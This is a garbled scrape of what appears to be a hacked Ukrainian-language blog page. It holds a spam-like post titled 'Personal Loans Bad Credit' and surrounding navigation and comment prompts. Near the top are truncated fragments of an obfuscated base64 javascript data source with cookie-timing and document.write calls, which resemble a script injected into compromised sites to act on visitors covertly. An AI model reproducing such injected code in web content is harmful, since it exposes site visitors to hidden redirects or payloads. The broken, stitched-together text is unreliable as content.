
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floor(D
expires=”+date.toGMTString(),document.write(”)}
Posted in
Personal Loans Bad Credit
Навігація
We let you know 6 approaches to Make Lovema
записів
Залишити відповідь
Щоб відправити коментар вам необхідно
авторизув
SHOPICAL SOCIAL CONTACTS
Інстаграм
Фейсбук